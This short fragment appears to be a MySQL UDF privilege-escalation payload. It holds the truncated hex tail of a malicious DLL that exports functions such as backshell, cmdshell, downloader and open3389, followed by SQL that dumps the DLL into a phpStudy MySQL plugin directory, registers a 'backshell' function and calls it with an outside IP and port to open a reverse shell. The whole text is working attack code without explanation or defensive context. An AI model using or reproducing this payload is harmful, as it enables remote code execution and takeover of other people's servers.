 c50726f636573735f6465696e6974004b696c6c50726f636573735f696e69740050726f6365737356
6965770050726f63657373566965775f6465696e69740050726f63657373566965775f696e6974006
1626f75740061626f75745f6465696e69740061626f75745f696e6974006261636b7368656c6c0062
61636b7368656c6c5f6465696e6974006261636b7368656c6c5f696e697400636d647368656c6c006
36d647368656c6c5f6465696e697400636d647368656c6c5f696e697400646f776e6c6f6164657200
646f776e6c6f616465725f6465696e697400646f776e6c6f616465725f696e6974006f70656e33333
839006f70656e333338395f6465696e6974006f70656e333338395f696e6974007265677265616400
726567726561645f6465696e697400726567726561645f696e6974007265677772697465007265677
7726974655f6465696e69740072656777726974655f696e6974007368757400736875745f6465696e
697400736875745f696e697400
create table Ghost(data LONGBLOB);
insert into Ghost values("");update Ghost set data = @a;
select data from Ghost into DUMPFILE
'C:\\phpstudy\\PHPTutorial\\MySQL\\lib\\plugin\\udf.dll';
create function backshell returns string soname 'udf.dll';
select backshell('47.94.236.117',7788)